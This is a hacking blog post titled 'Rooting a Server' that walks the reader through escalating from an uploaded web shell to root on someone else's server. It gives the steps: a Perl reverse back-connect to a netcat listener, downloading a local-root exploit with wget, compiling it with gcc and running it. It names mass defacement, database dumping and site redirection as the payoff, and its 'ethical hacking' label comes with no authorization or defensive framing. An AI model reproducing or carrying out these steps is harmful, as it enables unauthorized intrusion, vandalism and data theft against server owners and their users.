Rooting a Server : Learn Ethical Hacking
digg


What is Root?
Root is the Administrator of all server. If someone got root access he can do anything with server like delete and copy anything on server ; can deface all the home pages (massive deface ).
We can't talk about root on windows. That enough for beginner because if I talk about the root I need another book. So, I guess now we know the importance of root access and why we try to got root.
How to get Root?
There are 3 ways to get ROOT on server :
1 – With local Root.
2 – With SQL by reading same important files on it root password.
3 – With exploit on software (Buffer Overflow).
In this post, we will explain local Root. I will explain the other ways soon in some other post.
OK, let's back to work.


After Uploading your shell on server and getting the localroot you will do a back connect and run the localroot to Get root . This is a small idea how it work in the next step you will see how to
find localroot and run it to get root access .

How to Search Local root?

First of all we you need to know what version of Kernel.
You can know that from your shell, for example this version is 2.6.18 - 2012

Go to EXECUTE on your shell and write "uname -a". You will get the same result, by the way.
Now how to find the local root.
You can use various websites like Exploit-db, packetstormsecurity, vfocus, injector, etc who provides these local roots. One more thing to notice is, that there exists two types of local roots :
1. Local.C : which are not ready.
2. Local : ready to use.
How to get Root access?
First you need a shell with a Back Connect option like this :

Enter your "Public IP Address" in SERVER, port you want to connect on and leave it Perl this time, and Finally connect.
So now you must receive the back connect with a Tool named netcat u can download it from the
net. After that open your terminal if you are under linux or CMD if you are under Windows. I will explain only Linux, and for Windows, its all the same.
After that Follow the steps :
1- Press nc -vlp 433

2- Wget [the link of the local-Root.zip]
3 - unzip local-Root.zip
4 - chmod 777 local.c
5 - now to change the local-root from local.c > local
gcc local.c -o local Then you will find local.c transformed to local
6 - chmod 777 local
7 - ./local to local root work
8 – su
then see your id uid=0(root) gid=0(root) groups=0(root)
Getting UID=0 means, u had got root priviledges and hence can do variety of stuff on the remote server say Mass deface, dump database, redirect sites, change content, etc etc.

AFTER THE ROOT


PLEASE HELP US SHARE THIS ARTICLE


Related Posts :
- 

Photoshop Tutorial For Making An MP3 Player Design : Creativity Revealed
16/08/2010 - 1 Comment

Remotely Shutdown A PC : Childrens Trick
16/08/2010 - 1 Comment

How To Hide Your Malicious Code Into A Simple Scrap Document
21/07/2010 - 0 Comment

How To Run a Nessus Server
20/07/2010 - 0 Comment

How Social Engineering Is Done : Be AWARE
20/07/2010 - 0 Comment
- 

HackInsight : A Great Source to Learn Information Security Concept
27/02/2013 - 1 Comment

2Awesome Comments!
teachforpakistan.edu.pk :P
Anonymous
On 14 June 2012 23:35

Thank you for sharing this informative blog of ethical hacking.
Writed by learn ethical hacking
On 9 October 2012 22:35

Leave Your Response
Newer Post Older Post Home

Subscribe To Us
Posts
Comments


Popular Posts
- 
Rooting a Server : Learn Ethical Hacking
What is Root? Root is the Administrator of all server. If someone got root access he can do anything with server like delete and copy ...
- 
PHP Zero Day bug found
A critical vulnerability has been discovered in PHP CGI which enables the attacker to execute remote code and hence remote code can be...
- 
New HTTP status codes
This RFC has been published recently for specifying additional Hypertext Transfer Protocol status codes further improve the interoperabi...
- List Of Awesome Quotes And Taglines For Orkut, facebook, Myspace, Bigadda, Etc.
"From there to here, and here to there, funny things are everywhere." -- Dr. Seuss "The joyfulness of a man prolongeth his d...
- 
Summer Internship in Advanced Ethical Hacking
Have you ever thought how do Professional hackers get into your computer systems, how they crash down the whole site in a matter of...

Blog Archive

Get Updates @ your Mail
Top of Form


Join Us On Facebook
- Daily Jag
- Pentest Magazine

